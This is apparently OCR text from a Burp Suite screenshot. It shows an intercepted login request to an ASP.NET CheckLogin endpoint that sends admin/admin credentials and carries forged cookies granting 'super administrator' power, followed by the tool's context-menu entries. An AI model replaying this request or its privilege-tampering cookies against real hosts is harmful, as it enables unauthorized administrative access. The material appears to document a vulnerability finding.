 GET /inc/CheckLogin.aspx?checkLogin=login&un=admin&pw=admin HTTP/1.1
Host: 3
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://39.106.191.196:8088/login.aspx
Cookie: ASP.NET_SessionId=0gmlk4u5xikmtmom %9f%e7%ae%a1%e7%90%86%e5%91%98; code=admin; power=1; powerName=%e8%b6%85%e7%ba%a7%e7%ae%a1%e7%90%86%e5%91%98
Send to Spider
Do an active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Response to this request
Convert selection
URL-encode as you type
Cut Ctrl+X